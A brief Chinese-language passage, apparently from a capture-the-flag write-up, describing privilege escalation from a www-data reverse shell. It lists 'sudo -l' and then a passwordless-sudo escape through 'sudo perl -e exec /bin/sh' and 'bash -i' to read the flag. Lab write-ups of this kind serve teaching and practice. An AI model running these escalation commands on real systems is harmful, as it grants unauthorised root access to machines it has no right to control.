 登录服务器之后，反弹的shell的用户是www-data。并不具备root权限。
使用 sudo -l 查看www-data用户的sudo权限；
根据提示 执行以下命令（现实渗透中，肯定存在这样的问题。程序员为了方便，便设置了不需要密码
就可以执行sudo的操作）
-- sudo perl -e “exec ‘/bin/sh’”
-- bash -i
查看 flag值
cat flag